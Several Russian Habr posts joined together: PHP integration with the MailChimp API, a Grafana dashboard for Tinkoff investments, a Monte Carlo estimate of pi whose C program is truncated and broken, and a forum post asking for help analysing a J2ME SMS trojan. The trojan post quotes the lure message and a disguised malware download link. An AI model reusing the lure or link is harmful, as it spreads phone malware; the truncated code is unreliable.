Загляните в мой [телеграм-канал](https://t.me/+NjnQUtK6zGM3ZjU6) по iOS разработке. | https://habr.com/ru/post/456936/ | null | ru | null |
# Рассылки по сегментам на основе MailChimp
Привет, Хабр! Сегодня я расскажу о том, как можно интегрировать сервис почтовых рассылок mailchimp на своем сайте.
Сервис дает множество возможностей:
— расширенный трекинг;
— выборки пользователей;
— красивые шаблоны писем;
— интеграция с социальными сетями;
— интеграция с Google Analytics;
— экономия времени на разработку своего проекта.
На основе этого сервиса мы сделали автоматическую рассылку спецпредложений по целевым срезам — определенным вендорам и категориям продуктов. Попробуем вкратце рассказать о некоторых особенностях реализации.
**Создание списка пользователей.**
Рассылки в mailchimp строятся на основе списка пользователей, поэтому первым делом, в личном кабинете [mailchimp.com](http://mailchimp.com), создадим такой список: Lists — Create List. Мой список называется «спецпредложения», в нем находятся пользователи, подписавшиеся на новости и акции нашего интернет-магазина. После создания списка необходимо узнать его уникальный номер: Lists — спецпредложения — Settings — List Settings and Unique ID, чтобы работать с этим списком через API.
Создадим группы пользователей в списке, в моем случае это вендоры и категории: Lists — спецпредложения — Groups — View Groups
Вот, например, секция вендоров:

При создании групп нужно учесть, что кроме названия никаких дополнительных параметров больше нет, а это усложняет создание связи между
группой и вашей базой данных. Мы остановились на составном названии группы, первая часть — число — код вендора/категории в нашей бд, вторая — отображаемое имя вендора/категории.
Кстати, самих групп нельзя создать больше 60, и эта важная информация хранится в виде комментария к одному из методов API.
**Импорт пользователей в список рассылки.**
Обычно пользователи попадают в список рассылки через форму подписки, но можно их загрузить целой пачкой через механизм импорта. (Lists — спецпредложения — import.) Возможности «откуда» довольно большие, имеется импорт из файлов, гугл контактов, документов и т. д. Импортировать можно сразу в определенные группы.

Обратите внимание, что в бесплатной версии есть ограничение на 2000 подписчиков, поэтому если вы загрузите туда большее число e-mail адресов, появится сообщение «You've hit your sending limit. Your Forever Free plan can only send while your total subscriber count (all lists combined) is at or under 2000. upgrade to re-enable» и запускать рассылки уже не получится, даже если в рассылке участвуют не все подписчики, а лишь небольшой сегмент.
Также после импорта вы, скорее всего, увидите сообщение «Our review team recently emailed you some questions. Before we can approve your account for sending email campaigns, we need your reply». В нём просят рассказать о вашей компании, указать откуда вы берете списки пользователей – в общем, пройти своеобразную верификацию. Вот объяснение, для чего нужна такая проверка: [kb.mailchimp.com/article/why-is-my-account-under-review](http://kb.mailchimp.com/article/why-is-my-account-under-review)
**API MailChimp**
После того как создан список пользователей можно приступить к созданию первой рассылки. Создание и запуск рассылок через панель управления mailchimp нас не интересует, так как нам нужна автоматическая система. Поэтому идем сразу изучать API MailChimp.
На текущий момент API имеет версию 1.3 и находится тут: [apidocs.mailchimp.com/api/1.3](http://apidocs.mailchimp.com/api/1.3/)
Практически всё, что можно делать через панель управления, реализовано в методах API и есть набор готовых классов-оберток для различных языков. Вот для php: [apidocs.mailchimp.com/api/downloads/#php](http://apidocs.mailchimp.com/api/downloads/#php)
Для работы с API необходим ключ, который можно создать в личном кабинете:

Пример работы с API:
```
php
require_once('MCAPI.class.php');
//ключ API
$apiKey = 'd43a8xxxxxxxxxxxxxxxxxc6867cbd-us4';
//ID списка пользователей
$listId = '8e2xxxxx44';
$mailchimpAPI = new MCAPI($apiKey);
//получаем список групп у списка пользователей
$groups = $mailchimpAPI-listInterestGroupings($listId);
print_r($groups);
```
**Сегменты.**
Сегменты — отличная возможность сервиса запускать рассылку не для всех пользователей в списке, а только для тех, кто подходит по определенным критериям — например группе, имени пользователя или даже местоположению.

На скриншоте видна выборка пользователей по 3 разным сегментам: группы, язык, местоположение. Вообще выборки могут быть довольно сложными и для создания таких выборок сделали даже отдельный инструмент — HairBall, подробнее тут: [blog.mailchimp.com/introducing-hairball-an-air-app-for-really-complicated-mailchimp-lists](http://blog.mailchimp.com/introducing-hairball-an-air-app-for-really-complicated-mailchimp-lists/)
В нашем проекте мы используем только сегменты по группам (вендоры/категории). Вот пример создания рассылки на основе групп:
```
$opts= array(
'list_id' => $listId,
'from_email' => 'почта отправителя',
'from_name' => 'название отправителя',
'tracking' => array('opens' => true, 'html_clicks' => true, 'text_clicks' => false),
'authenticate' => true,
'analytics' => array('google'=>'UA-XXXXXX-2'),
'subject' => 'Тема письма',
'title' => 'Заголовок рассылки',
);
$content = array(
'html' => 'html тело письма',
'text' => 'plain text тело письма',
);
$segmentGroups = array(
'match' => 'any',
'conditions' => array(
array('field' => 'interests-5555', 'op' => 'all', 'value' => '17#ABBYY, 19#Adobe Systems, 20#McAfee Inc'),
array('field' => 'interests-4444', 'op' => 'all', 'value' => '88#Антивирусы. Безопасность, 99#Офисные программы, 77#Операционные системы'),
)
);
//создание рассылки
$campaignId = $mailchimpAPI->campaignCreate('regular', $opts, $content, $segmentGroups);
//запуск рассылки
if ($campaignId) {
$mailchimpAPI->campaignSendNow($campaignId);
}
```
В массиве $opts задаются настройки рассылки, в массиве $content — содержимое письма, html и plain text.
В параметре $segmentGroups, должен быть специально сформированный массив с сегментами пользователей из списка.
Если сегментом является группа (наш случай), то имя сегмента должно состоять из префикса 'interests-' + ID корневой группы (называется вообще groupings — группировка), а значением — перечисленные через запятую названия групп.
Как видно 5555 и 4444 — это id корневых групп, в нашем случае вендоров и категорий.
Узнать id корневых групп и всю информацию по группам можно через метод listInterestGroupings
```
$groups = $mailchimpAPI->listInterestGroupings($listId);
print_r($groups);
```
[apidocs.mailchimp.com/api/1.3/listinterestgroupings.func.php](http://apidocs.mailchimp.com/api/1.3/listinterestgroupings.func.php)
Видно, что API поддерживает выборку по нескольким сегментам. В моём случае это 2 группы, а также поддерживает различные условия, как между сегментами — ключ match = «any» (ИЛИ), match = «all» (И), так и внутри сегментов — ключ op = «all» (полное совпадение со списком в value), op = «one» (одно из совпадений со списком в value).
[apidocs.mailchimp.com/api/1.3/campaigncreate.func.php](http://apidocs.mailchimp.com/api/1.3/campaigncreate.func.php)
Вернемся к массиву $content — откуда брать текст письма?
Тут есть несколько ситуаций – например, менеджер в админке mailchimp может выбрать симпатичный шаблон письма, а их там много, отредактировать текст на нужный, сохранить в «мои шаблоны». Далее через метод templates(), (http://apidocs.mailchimp.com/api/1.3/templates.func.php) мы получаем ID нужного шаблона и создаем рассылку на основе него (в массиве $opts метода campaignCreate() нужно указать ключ template\_id).
Но в случае автоматической рассылки этот вариант не подходит, хотя бы потому, что нам нужно программно менять текст письма, поэтому мы храним содержимое нужных шаблонов у себя на сервере, добавив в них теги для шаблонизатора Twig, чтобы подставлять тексты спецпредложений. Это удобно, теперь сами шаблоны хранятся в системе контроля версий и можно не бояться поломать верстку.
Метод campaignCreate() создаст кампанию и вернет ее ID, саму кампанию можно будет наблюдать в списке кампаний в панели управления mailchimp, а после выполнения campaignSendNow() произойдет запуск рассылки, начнут отправляться письма.

По отправленным рассылкам можно смотреть отчеты. Вот, например, отчет по рассылке некой тестовой группе:

В итоге мы написали скрипт, который:
1. выбирает новые спецпредложения из нашей бд
2. ищет группы пользователей в mailchimp на основе выборки спецпредложений (спецпредложения привязаны к вендору/категории)
3. генерирует текст письма на основе макета с прикрученными тегами Twig, с блоками топовых, дополнительных спецпредложений, блоком менеджера, баннерами и т.д.
4. запускает рассылку и отмечает время последнего запуска
5. переходит к п.1 на следующий день :)
**Формы подписки на рассылки.**
В самом сервисе уже предусмотрены формы подписки на рассылки, их можно редактировать через визуальный редактор, добавлять поля, переводы для разных языков или менять цветовые схемы, получать исходный код такой формы, и вставлять себе на сайт.
Но нам была нужна динамическая форма, производящая подписку на определенные группы в зависимости от страниц, на которых она находится.
Воспользуемся API.
Подписка пользователя представлена 2 методами: listSubscribe — создание подписки для нового пользователя и listUpdateMember — обновление подписки пользователя:
[apidocs.mailchimp.com/api/1.3/listsubscribe.func.php](http://apidocs.mailchimp.com/api/1.3/listsubscribe.func.php)
[apidocs.mailchimp.com/api/1.3/listupdatemember.func.php](http://apidocs.mailchimp.com/api/1.3/listupdatemember.func.php)
Методы практически одинаковые, например указание ключа update\_existing = true превращает listSubscribe() в listUpdateMember()
Будем рассматривать только метод listSubscribe, так как он более полный:
```
$mailchimpAPI->listSubscribe($listId, $email, $mergeVars, $emailType, $doubleOptin, $updateExisting, $replaceGroups, $sendWelcome);
```
Важные параметры:
• $listId — ID списка пользователей
• $email — почтовый адрес пользователя, подписку которого надо создать или обновить
• $mergeVars — массив с изменяемыми данными, например группы
• $updateExisting — обновлять подписку, если она уже есть
• $replaceGroups — заменить группы, если они есть в $mergeVars или объединить с существующими
Для обновления групп пользователя нам нужен параметр $mergeVars, где ключ id — это id корневых групп (вендоры и категории), а ключ groups — перечисленные через запятую названия групп:
```
$mergeVars = array('GROUPINGS' => array(
array(
'id' => '4444',
'groups' => '99#Офисные программы, 77#Операционные системы'
),
));
```
Также выставляем $replaceGroups = false для объединения уже существующих групп с новыми в $mergeVars.
Для полной замены групп на новые нужно во-первых выставить $replaceGroups = true, а во-вторых в $mergeVars передавать весь массив корневых групп с пустыми значениями самих групп.
```
$mergeVars = array('GROUPINGS' => array(
//останутся только эти группы
array(
'id' => '4444',
'groups' => '99#Офисные программы, 77#Операционные системы'
),
//удаляем группы
array(
'id' => '5555',
'groups' => ''
),
//удаляем группы
array(
'id' => '7777',
'groups' => ''
),
));
```
То есть параметр $replaceGroups=true работает в пределах одной корневой группы, а не всех.
Используя этот метод мы сделали 2 варианта формы:
1. Для всех пользователей – обычная форма с полем email и скрытыми полями для групп рассылок в зависимости от текущей страницы.
2. Форма в личном кабинете, где отображается список чекбоксов из групп на которые можно подписаться/отписаться.
**Особенности метода listSubscribe:**
1. Если подписка новая, то вся ее обработка переходит на сервис mailchimp, высылается письмо с подтверждением подписки, после подтверждения дается ссылка на профиль подписчика, где он может редактировать свои данные, профиль опять же находится на сайте mailchimp.
2. Если email пользователя уже есть в списке рассылки, то метод выдаст ошибку и предложит вручную отредактировать личные данные и группы подписчика, ссылка на профиль придет в тексте ошибки $mailchimpAPI->errorMessage. Надо указывать $updateExisting=true — чтобы сделать обновление подписки, но этим ключом можно перезаписать и чужую подписку, поэтому это не подходит для неавторизованного пользователя.
В итоге у нас 2 проблемы:
1. Вся обработка нового подписчика происходит не у нас, мы не можем на ее повлиять, например, выставить группу рассылки.
2. Непонятно как обновлять подписку неавторизованному пользователю, так как мы не можем быть уверены, что указанный email принадлежит ему.
Поэтому мы отключили у listSubscribe отправку писем с подтверждением подписки — параметры $doubleOptin = false, $sendWelcome = false и написали механизм, который:
1 — при отправке формы подписки на нашем сайте высылает письмо с уникальной ссылкой-подтверждением.
2 — обработчик ссылки который жестко создает или обновляет подписку, используя $doubleOptin = false, $sendWelcome = false, $updateExisting = true. Теперь мы уверены что указанный email действительно принадлежит неавторизованному пользователю, так как он перешел по ссылке в своем письме.
Надо понимать, что с параметром $doubleOptin = false мы подписываем/обновляем подписку любого пользователя без его подтверждения, поэтому такой подход стоит использовать только там, где вы точно уверены что данная подписка принадлежит текущему пользователю, например в личном кабинете или при переходе по уникальной ссылке.
**В итоге:**
На основе рассылок mailchimp вполне реально сделать систему автоматических рассылок по определенным сегментам — группам вендоров и категориям продуктов, сделать формы подписки и отписки на определенные сегменты, кастомизировать шаблоны писем. Всю логику подписки/отписки можно перенести на свой сайт и реализовать ее по своему усмотрению, оставив за самим сервисом отправку писем и сбор статистики.
Автор: Андрей Рябин — разработчик Softline | https://habr.com/ru/post/144190/ | null | ru | null |
# Tinkoff инвестиции –> Prometheus –> Grafana
Муки выбора
-----------
В последние год-два появилось много постов, как сделать таблички в Google Sheets/MS Excel для отображения актуальной информации о своем инвестиционном портфеле и т.п. Действительно хочется видеть, что там творится. Особенно актуально для продвинутых подписок/тарифных планов, когда требуется определенная сумма на счетах, и будет обидно, если из-за падения акций или курса доллара сумма снизится ниже пороговой…
Есть много инструментов для отслеживания инвестиционного портфеля. И сервисы, и таблицы… Мне хотелось иметь что-то с одной стороны легкое (не требуется учета купонов и т.п.), а с другой – чтобы легко настроить именно такой вид, такие параметры и срезы, как хочется именно мне.
Так что я попробовал несколько вариантов от электронных таблиц до записи в MySQL скриптом на python, и на текущий момент остановился на отображении моих инвестиционных счетов в Grafana.
### MS Excel
Поскольку с ним и по работе сталкиваться приходится, всякие Pivot, графики строить иногда, это для меня самый привычный инструмент, и начал я именно с него.
К счастью, вовремя обнаружил, что на Android ни через приложение (даже при подписке Office Home, что на 5 членов семьи), ни через web, формулы FilterXML не работают.
Пробовал и другие клиенты, и всякие Libre Office, ничего не помогло. А я хотел универсальное решение, и со смартфона, и с планшета…
### Google Sheet
Пришлось осваивать. И по сию пору держу там подборку интересных инструментов, вытаскиваю по названию ETF то, что можно. Но некоторые хотелки я реализовать не смог.
Это и «исторические данные» (хотелось смотреть графики изменений, пусть примерные, без свечей, конечно, но все-таки). И возможность сохранения (при экспорте в Excel работоспособность теряется, а я очень привык иметь файл на компьютере, доступный offline, и при этом периодически синхронизирующийся с OneDrive).
И конфиденциальность (в OneDrive я синкаю через GoodSync с шифрованием, т.е. в облаке хранится версия, зашифрованная моим локальным ключом, а в Google Sheet все, включая токен к Тинкофф Инвестициям, было бы в открытом виде).
### Python + MS Excel
В рамках осваивания python написал скриптик, дергающий Инвестиции и сохраняющий все (в т.ч. периодически историю баланса аккаунта) в XSLX.
Разумеется, тут можно накрутить много чего. Но все-таки с построением графиков и т.п. были сложности. Частые апдейты через cron на отдельной машине – слишком файл разрастется. Да и на ноут его забирать… С ноута непосредственно скрипт запускать – не всегда в одно и то же время возможно, графики толком не построить…
Пробовал в MySQL писать – из Excel не смог удобно графики строить даже через MySQL Workbench. Можно, наверное, но понял, что усилия для этого потребуются неадекватные (как выбирать временной интервал для отображения - масштаб, смещение...)
### Текущий финальный выбор
Поскольку в это же время я разбирался с популярными системами мониторинга, а именно с Prometheus и Grafana, стал делать на них дашборды для домашней лабы и других личных серверов, подумал: «А почему бы и финансовый дашборд не замутить?»
Погуглил, нашел пару проектов по экспорту из Тинькофф Инвестиций в Prometheus, решил, что раз другие так делают, это не совсем дурацкая идея, и стал делать.
Что получилось
--------------
Посмотрел пару репозиториев (<https://github.com/maksim77/tinkoff_exporter> и <https://github.com/byumov/tinkoff_investing_exporter>). Не совсем мне подошли. Поскольку написаны Go, которого я совсем не знаю, поправить их я не смог, поэтому стал писать свое на python. И воспользовался некоторыми идеями по организации дашборда на Grafana.
В итоге получилось <https://github.com/Anrikigai/promTinkoff>. Описание там есть, а здесь я больше сфокусируюсь на особенностях и проблемах. Может быть кому-то это поможет сделать что-то более информативное.
### Prometheus
В контейнере запускаю скрипт, периодически опрашивающий API Tinkoff Инвестиции и презентующий в формате Prometheus. По умолчанию раз в 10 минут, этот же интервал указан и конфигурации Prometheus:
`- job_name: 'tinkoff'
scrape_interval: 600s
static_configs:
- targets: ['promTinkoff:8848']`
Поскольку сам экспортер тоже в контейнере на той же машине, указывается просто его имя.
В конечном итоге данные представляются в виде
`tcs_item{account="Tinkoff", balance_currency="EUR", currency="EUR", instance="promTinkoff:8848", job="tinkoff", name="Тинькофф Вечный портфель EUR", ticker="TEUR", type="Etf"}`
`tcs_item{account="Tinkoff", balance_currency="USD", currency="EUR", instance="promTinkoff:8848", job="tinkoff", name="Тинькофф Вечный портфель EUR", ticker="TEUR", type="Etf"}`
`tcs_item{account="Tinkoff", balance_currency="RUB", currency="EUR", instance="promTinkoff:8848", job="tinkoff", name="Тинькофф Вечный портфель EUR", ticker="TEUR", type="Etf"}`
`tcs_item{account="Tinkoff", balance_currency="RUB", currency="USD", instance="promTinkoff:8848", job="tinkoff", name="Pfizer", ticker="PFE", type="Stock"}`
Причем для удобства дальнейшего использования данные по каждой позиции экспортируются в трех валютах: EUR, USD, RUB (`balance_currency`). Соответственно, далее я могу отображать результаты в требуемой валюте не пересчитывая их каждый раз по курсу на тот момент.
При этом `currency` получается от Tinkoff. Скажем, для "Тинькофф Вечный портфель EUR" `currency=EUR`, для Pfizer - `currency=USD`.
Аналогичный подход с дублированием в трех валютах используется для оценки прибыли/убытков в tcs\_yield.
`tcs_yield{account="Tinkoff", balance_currency="EUR", currency="USD", instance="promTinkoff:8848", job="tinkoff", name="Pfizer", ticker="PFE", type="Stock"} 90.99262579525735`
`tcs_yield{account="Tinkoff", balance_currency="USD", currency="USD", instance="promTinkoff:8848", job="tinkoff", name="Pfizer", ticker="PFE", type="Stock"} 107.5`
`tcs_yield{account="Tinkoff", balance_currency="RUB", currency="USD", instance="promTinkoff:8848", job="tinkoff", name="Pfizer", ticker="PFE", type="Stock"} 7866.3125`
Также сохраняю курсы в `tcs_rate`.
И помимо вывода данных по каждому аккаунту, получаемого от Тинькофф Инвестиций (в данном случае Tinkoff, TinkoffIis), также добавляю автоматически посчитанные записи для фиктивного аккаунта `_Total_`
`tcs_item{account="_Total_", balance_currency="RUB", currency="Multi", instance="promTinkoff:8848", job="tinkoff", name="_Total_", ticker="_Total_", type="_Total_"}`
`tcs_yield{account="_Total_", balance_currency="RUB", currency="Multi", instance="promTinkoff:8848", job="tinkoff", name="_Total_", ticker="_Total_", type="_Total_"}`
### Grafana
Суммы брокерского аккаунта скрою, буду показывать на примере недавного перенесенного в Тинькофф ИИС.
На содержимое не обращайте внимания. Хотя там и есть и акции, и облигации, в реальности я консервативен, рассчитываю на долгосрок, и растить его буду за счет ETF/БПИФ.
Ниже опишу основные элементы этой секции.
### Portfolio
В левом верхнем углу дашборда я хочу видеть баланс счета крупными цифрами сразу во всех трех валютах (`balance_currency`).
Использую обычный виджет Stat и для каждого из полей перекрываю способ отображения (символ валюты):
Поскольку API возвращает среднюю цену позиции и баланс (количество), их произведение, выводимое в `tcs_item`, является суммой потраченных (инвестированных) средств.
Для получения текущей стоимости проще всего прибавить ожидаемые прибыли/убытки (`tcs_yield`). Поэтому везде, где нужна текущая стоимость, и используется `tcs_item() + tcs_yield()`.
### Details
Таблица с тремя query (для каждой из валют) типа
`Sum(tcs_item{balance_currency="RUB"}) by (account) + Sum(tcs_yield{balance_currency="RUB"}) by (account)`
И пришлось добавить Transform (убрать поле Time и поименовать колонки)
Также для красоты я переопределил суммарный аккаунт \_Total\_ в TOTAL
### Profit/Loss
Такая же табличка, только запросы проще:
`Sum(tcs_yield{balance_currency="RUB"}) by (account)`
### Profit/Loss without Currency
Значительная доля на брокерском счету у меня в валюте, и мне интересно отделить результат инвестирования от банальной валютной переоценки кеша. Поэтому еще одна табличка без Currency:
`Sum(tcs_yield{balance_currency="RUB",account=~"T.*",type!="Currency"}) by (account)`
Для ИИС видно, что портфель целиком в небольшом минусе (там до последнего момента лежали евро). При этом «w/o currency» слегка плюс.
Для долгосрочного инвестирования это все неважно, но мне было интересно посмотреть на данные с разных сторон этим новым для меня способом.
### Графики
#### Portfolio целиком в разных валютах
Две линии: текущая стоимость портфеля (tcs\_item + tcs\_yield) и штрих-пунктиром инвестированная (в данном случае небольшой минус)
`Sum(tcs_item{balance_currency="RUB",account=~"T.*"}) + Sum(tcs_yield{balance_currency="RUB",account=~"T.*"})`
`Sum(tcs_item{balance_currency="RUB",account=~"T.*"})`
#### Portfolio w/o Currency
То же, но за вычетом кеша. Желтая линия имеет ступеньку, в то время как сам портфель целиком такой не имеет. Это потому что я не вводил дополнительные средства на счет, а просто потратил остаток свободных рублей на покупку ETF на Казначейские облигации США (запарковал кеш в ожидании, что после выборов доллар подрастет).
### И раздельно по портфелям
Поскольку курс евро и доллара более-менее близки, их я «прижал» к правой оси.
К сожалению, я не знаю, как задать масштаб с «дельтой» для плавающих значений. Поэтому для валют «дельта» достаточно велика (доллар формирует нижнюю границу графика, евро - верхнюю). И их колебания выглядят незначительными. А вот в рублях «расколбас по осям» всегда от минимума до максимума, хотя на самом деле относительные изменения могут быть совсем невелики. Хотелось бы рубль также вогнать в диапазон 10-20% (как отношение евро/доллар), но не знаю как это сделать.
### Currency
`tcs_rate{currency=~"USDRUB"}`
`tcs_rate{currency=~"EURRUB"}`
### Item info
Вверху дашборда можно выбрать инструмент для получения информации по нему
Для таблички используется 6 query. 3 «суммы» для каждой из валют и 3 просто tcs\_yield
`sum(tcs_item{name="$Item",balance_currency="RUB"}) + sum(tcs_yield{name="$Item",balance_currency="RUB"})`
`sum(tcs_yield{name="$Item",balance_currency="RUB"})`
Для графиков текущего баланса и «инвестированного»:
`sum(tcs_item{name="$Item",balance_currency="RUB"}) by (name) + sum(tcs_yield{name="$Item",balance_currency="RUB"}) by (name)`
`sum(tcs_item{name="$Item",balance_currency="RUB"}) by (name)`
В данном случае отображаю в рублях. Ну, тут на выбор.
Важно отметить параметр $Item. Он как раз задает инструмент, выбранный вверху. Также он используется и при формировании заголовка:
`Current position and yield - $Item`
### Портфель (TinkoffIis)
Для графиков и таблички используется Time series, как обычно. Из интересного – группирую данные по имени инструмента (name) и в легенде укаываю {{ name }}, чтобы в табличке было соответсвующее название. В качестве альтернативы можно использовать {{ticker}}. Как вывести оба типа “PFE (Pfizer)” не знаю.
Sum здесь используется для единообразного подхода для total, если инструмент встретится в обоих.
Можно группировать по разному
Для оценки диверсификации не просто выбираем 3 query в разных валютах, но и разбиваем их по типу актива. Это позволяет отдельно увидеть, например, Currency RUB и Currency EUR.
`sum(tcs_item{balance_currency="RUB",account=~"TinkoffIis", currency="RUB"}) by (type) + sum(tcs_yield{balance_currency="RUB",account=~"TinkoffIis", currency="RUB"}) by (type)`
`sum(tcs_item{balance_currency="RUB",account=~"TinkoffIis", currency="USD"}) by (type) + sum(tcs_yield{balance_currency="RUB",account=~"TinkoffIis", currency="USD"}) by (type)`
`sum(tcs_item{balance_currency="RUB",account=~"TinkoffIis", currency="EUR"}) by (type) + sum(tcs_yield{balance_currency="RUB",account=~"TinkoffIis", currency="EUR"}) by (type)`
При этом в качестве Value используется последнее ненулевое значение (`Last *`), а для отображения (Legend) также и доля (`Percent`)
Для отдельного обзора каждого типа инструмента (ну если бы их было много разных), можно сделать отдельные Pie chart типа
`sum(tcs_item{type="Etf",account=~"TinkoffIis",balance_currency="RUB"}) by (name) + sum(tcs_yield{type="Etf",account=~"TinkoffIis",balance_currency="RUB"}) by (name)`
`sum(tcs_item{type="Stock",account=~"TinkoffIis",balance_currency="RUB"}) by (name) + sum(tcs_yield{type="Stock",account=~"TinkoffIis",balance_currency="RUB"}) by (name)`
`и т.п.`
Немного о грустном
------------------
### Диверсификация
Хотя я и привел пример с диверсификацией портфеля, в реальности не стоит особо на нее полагаться. Это ведь обычно делается для оценки риска (скажем, 90% акции / 10% облигации – портфель с высоким риском). Однако, ETF на облигации достаточно консервативны, по идее стоит отнести их к Bond, но не представляю, как это сделать, как их отделить от ETF на акции, относящиеся все же к более рискованным активам.
Впрочем, ETF FXFA (FinEx Fallen Angels UCITS ETF - Высокодоходные корпоративные облигации развитых стран) хоть и облигации, но я бы не стал относить их к консервативным. Уверен, что в кризис они ощутимо обвалятся. Так что я не стал заморачиваться. Для этой цели все равно что-то специализированное нужно (да хоть intelinvest не так давно научился ETF по секторам раскидывать).
Другая проблема - валюты Условный Пфайзер я купил за доллары, и он реально котируется в долларах. Он значится в Stock, USD. Но есть много зарубежных инструментов, купленных за рубли. И они попадут в "рублевую часть", потому что Тинькофф вернет `currency="RUB"` , хотя на самом деле это валютные активы, "застрахованные" от падения курса рубля.
### Банковские счета и вклады
Хочется видеть в одном дашборде также и другие средства. Уж как минимум из того же Тинькофф, только уже банка. Но увы, этот API доступен только бизнес аккаунтам. Физикам вроде его могут подключать, но в индивидуальном порядке.
Кое-кто (к примеру, Дзен-мани) умеют эту информацию извлекать. Но, насколько я понял, они используют API от мобильного клиента. Сделать reverse engineering далеко выходит за пределы моих возможностей.
Так что пока увы.
Впрочем, если когда-то и получится такое сделать, это будет отдельный контейнер для Prometheus. А Grafana все объединит :)
Заключение
----------
Мне хотелось показать, что в Grafana можно делать довольно разнообразные и информативные дашборды даже для не совсем стандартных применений. Экспортер в Prometheus пишется легко. Даже у меня, ни разу не программиста, с этим сложностей не возникло.
Буду рад комментариям. Интересен кому-то такой подход, или это извращение? Я его затеял, чтобы на чем-то практическом потренироваться в Python/Prometheus/Grafana, и своей цели достиг. Но в практической применимости в свете проблем с диверсификацией не очень уверен. Посматривать на текущий баланс, конечно, буду. Но вот принимать решения, чего прикупить исходя из этих графиков - вряд ли. | https://habr.com/ru/post/578852/ | null | ru | null |
# Вычисление числа Пи методом Монте-Карло
Существует много способов вычисления числа Пи. Самым простым и понятным является численный метод Монте-Карло, суть которого сводится к простейшему перебору точек на площади. Суть расчета заключается в том, что мы берем квадрат со стороной a = 2 R, вписываем в него круг радиусом R. И начинаем наугад ставить точки внутри квадрата. Геометрически, вероятность P1 того, чтот точка попадет в круг, равна отношению площадей круга и квадрата:
P1=Sкруг / Sквадрата = πR2 / a 2 = πR2 / (2 R ) 2= π~~R2~~ / (2 ~~R~~) 2 = π / 4 (1)
Выглядит это так:

Вероятность попадания точки в круг можно также посчитать после численного эксперимента ещё проще: посчитать количество точек, попавших в круг, и поделить их на общее количество поставленных точек:
P2=Nпопавших в круг / Nточек; (2)
Так, при большом количестве точек в численном эксперименте вероятности должны вести себя cледующим образом:
lim(Nточек→∞)(P2-P1)=0; (3)
Следовательно:
π / 4 = Nпопавших в круг / Nточек; (4)
π =4 Nпопавших в круг / Nточек; (5)
НО! При моделировании мы применяем псевдослучайные числа, которые не являются случайным процессом.
Поэтому, выражение (5), к сожалению, строго не выполняется. Логичны вопросы, каковы оптимальные размеры квадрата и как много нужно применить точек?
Чтобы это выяснить, я написал такую программу:
```
#include
#include
#define limit\_Nmax 1e7 //Максимальное количество точек
#define limit\_a 1e6 //Максиальный радиус круга
#define min\_a 100 //Начальный радиус
double circle(double, double); //Выдает квадрат y в зависимости от координаты Х и радиуса круга.
int main()
{
double x,y,Pi;
long long int a=min\_a//сторона квадарата
i=0;//Счетчик
double Ncirc=0;//Количество точек, попавших в круг
double Nmax=a; //Общее количество точек
while (a
```
Программа выводит значения числа Пи в зависимости от радиуса и количества точек. Единственное, что остается читателю, это скомпилировать её самостоятельно и запустить с параметрами, которые желает он.
Приведу лишь одну таблицу с полученными значениями:
| | | |
| --- | --- | --- |
| Радиус | Nточек | Pi |
| 102400 | 204800 | 3,145664 |
| 102400 | 409600 | 3,137188 |
| 102400 | 819200 | 3,139326 |
| 102400 | 1638400 | 3,144478 |
| 102400 | 3276800 | 3,139875 |
| 102400 | 6553600 | 3,142611 |
| 102400 | 13107200 | 3,140872 |
| 102400 | 26214400 | 3,141644 |
| 102400 | 52428800 | 3,141217 |
| 102400 | 1,05E+08 | 3,141324 |
| 102400 | 2,1E+08 | 3,141615 |
| 102400 | 4,19E+08 | 3,141665 |
| 102400 | 8,39E+08 | 3,141724 |
| 102400 | 1,68E+09 | 3,141682 |
Если что, значение числа Пи можно посмотреть с точностью до определенного знака [здесь](http://www.wolframalpha.com/input/?i=N%5BPi%2C100%5D).
Источник картинки — [википедия.](http://en.wikipedia.org/wiki/Monte_Carlo_method) | https://habr.com/ru/post/128454/ | null | ru | null |
# Маленький вирус для телефона
Нужна помощь программистов на жаве для мобильников.
Пришла смска, со ссылкой на JPG файл. Скачал на ББ даунлоадменеджером. Так и есть, JAR. В нем
1.png
2.png
3.png
icon.png
a.class
b.class
c.class
d.class
e.class
f.class
Midlet.class
inf.dat
*вот исходное сообщение:*
Привет ты мне очень нравишься и все боюсь признаться тебе в этом.Давай дружить?
Могу дать фотку если хочешь?
хттп://image.slidexxx.cn/foto.jpg
декомпильнул \*.class
Заинтересовал файл c.jad (c.class)
~~жопой~~ сердцем чую что отправляются смски, но что и куда — не могу понять.
Помогите, интересно.
**собсно код:**
`// Decompiled by Jad v1.5.8g. Copyright 2001 Pavel Kouznetsov.
// Jad home page: www.kpdus.com/jad.html
// Decompiler options: packimports(3)
import java.io.PrintStream;
import java.util.Enumeration;
import java.util.Vector;
import javax.microedition.io.Connector;
import javax.wireless.messaging.MessageConnection;
